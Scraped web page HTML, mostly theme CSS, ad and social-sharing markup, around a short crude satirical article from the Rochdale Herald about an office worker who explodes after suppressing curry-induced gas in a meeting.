.td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F03%2F17%2Foffice-worker-pops-supressing-huge-fart-during-5-hour-meeting%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Office+worker+pops+supressing+huge+fart+during+5+hour+meeting&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F03%2F17%2Foffice-worker-pops-supressing-huge-fart-during-5-hour-meeting%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Emergency-Services.jpg&description=Office+worker+pops+supressing+huge+fart+during+5+hour+meeting" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Office+worker+pops+supressing+huge+fart+during+5+hour+meeting %0A%0A https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<div dir="auto"><strong>Tragedy struck a small IT company in Dorking yesterday after one of its office workers brave efforts to tame a particularly brutal build-up of rectal gas failed, when the unfortunate employee popped.</strong></div>
<div dir="auto"></div>
<div dir="auto">The worker &#8211; who, in the interest of preserving a shred of his family&#8217;s dignity, cannot be named &#8211; was in his late 30&#8217;s and had spent the previous evening partaking in a grotesque curry eating challenge at a local Indian restaurant.</div>
<div dir="auto"></div>
<div dir="auto">&#8216;I was with him&#8217;, admitted the popped man&#8217;s colleague, Steve Whitby.</div>
<div dir="auto"></div>
<div dir="auto">&#8216;It started as just a quick beer after work &#8211; but six pints of Cobra later, we found ourselves taking on some sales bastards from Guildford in a &#8216;Who can eat the three hottest dishes on the menu the fastest&#8217; competition.&#8217;</div>
<div dir="auto"></div>
<div dir="auto">&#8216;Which we did win, by the way. Every cloud and all that.&#8217;</div>
<div dir="auto"></div>
<div dir="auto">After dragging himself into work, the hungover, curry-ravaged employee had no time to visit the office toilet to relieve his overindulgence-related symptoms after being collared for his department&#8217;s monthly meeting first thing.</div>
<div dir="auto"></div>
<div dir="auto">&#8216;Poor bloke&#8217;, continued a clearly traumatised Whitby.</div>
<div dir="auto"></div>
<div dir="auto">&#8216;He just sat there getting redder and redder, holding his stomach&#8230; and then &#8211; BANG! &#8211; poo, beer, blood, bone and naan bread everywhere.&#8217;</div>
<div dir="auto"></div>
<div dir="auto">&#8216;He always did say he&#8217;d love to shit all over management for a change.&#8217;</div>
<div dir="auto"></div>
<div dir="auto">&#8216;I was lucky &#8211; it could have been me. But I squeezed out a huge dump that a Shire horse&#8217;d be proud of just before the meeting started.&#8217;</div>
<div dir="auto"></div>
<div dir="auto">&#8216;What a cruel world. I&#8217;ll never look at a poppadum again.&#8217;</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F03%2F17%2Foffice-worker-pops-supressing-huge-fart-during-5-hour-meeting%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Office+worker+pops+supressing+huge+fart+during+5+hour+meeting&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F03%2F17%2Foffice-worker-pops-supressing-huge-fart-during-5-hour-meeting%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Emergency-Services.jpg&description=Office+worker+pops+supressing+huge+fart+during+5+hour+meeting" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Office+worker+pops+supressing+huge+fart+during+5+hour+meeting %0A%0A https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
